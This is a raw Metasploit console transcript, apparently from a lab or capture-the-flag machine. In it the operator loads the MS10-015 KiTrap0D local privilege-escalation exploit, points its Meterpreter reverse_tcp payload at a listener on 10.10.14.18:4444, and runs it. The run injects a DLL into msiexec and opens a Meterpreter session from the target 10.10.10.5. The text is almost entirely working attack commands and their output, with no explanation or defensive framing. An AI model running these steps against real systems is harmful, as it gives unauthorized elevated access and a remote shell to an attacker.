 [*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) > exploit/windows/local/ms10_015_kitrap0d
[-] Unknown command: exploit/windows/local/ms10_015_kitrap0d. Run the help command for more details.
This is a module we can load. Do you want to use exploit/windows/local/ms10_015_kitrap0d? [y/N]   y
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms10_015_kitrap0d) > show options

Module options (exploit/windows/local/ms10_015_kitrap0d):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SESSION                   yes       The session to run this module on

Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.11.128   yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Windows 2K SP4 - Windows 7 (x86)

View the full module info with the info, or info -d command.

msf6 exploit(windows/local/ms10_015_kitrap0d) > set session 2
session => 2
msf6 exploit(windows/local/ms10_015_kitrap0d) > set lhost 10.10.14.18
lhost => 10.10.14.18
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.18:4444
[*] Reflectively injecting payload and triggering the bug...
[*] Launching msiexec to host the DLL...
[+] Process 3324 launched.
[*] Reflectively injecting the DLL into 3324...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (177734 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (10.10.14.18:4444 -> 10.10.10.5:49195) at 2025-05-26 17:11:25 -0400

meterpreter >